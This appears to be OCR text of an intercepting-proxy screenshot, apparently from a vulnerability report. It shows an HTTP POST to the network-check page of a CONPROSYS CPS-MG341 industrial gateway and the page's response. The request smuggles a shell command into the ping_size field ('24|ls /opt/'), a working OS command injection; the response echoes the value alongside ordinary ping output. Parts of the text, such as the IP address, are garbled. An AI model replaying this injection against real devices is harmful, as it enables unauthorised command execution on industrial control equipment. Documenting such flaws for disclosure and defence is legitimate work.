 Request
Pretty Raw Hex
\n
1 POST http://1 4.101:7002/mnt_network.php?lang=ja HTTP/1.1
2 Host: .101:7002
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Delete authentication information
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
删除任何认证信息
6 Content-Length: 114
7
8
9 lang=ch&ping_addr=-a&ping_count=4&ping_size=24|ls /opt/&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Response
Pretty Raw Hex Render
\n
CONPROSYS WEB Setting
CPS-MG341-ADSC1-931 - ver.3.7.9
メニュー
ステータス
モニタリング確認
管理者ページ
ユーザーページ
トップに戻る
English
中文
ヘルプ
ネットワーク確認
メンテナンス > ネットワーク確認
ping
ターゲットアドレス -a
実行回数 4
データサイズ（バイト） 24|ls /opt/ (4-10000)
実行 ?
PING 8.8.8.8 (8.8.8.8): 24 data bytes
32 bytes from 8.8.8.8: seq=0 ttl=111 time=34.268 ms
32 bytes from 8.8.8.8: seq=3 ttl=111 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 34.084/34.301/34.695 ms
nslookup
ターゲットアドレス
実行 ?
ifconfig
実行 ?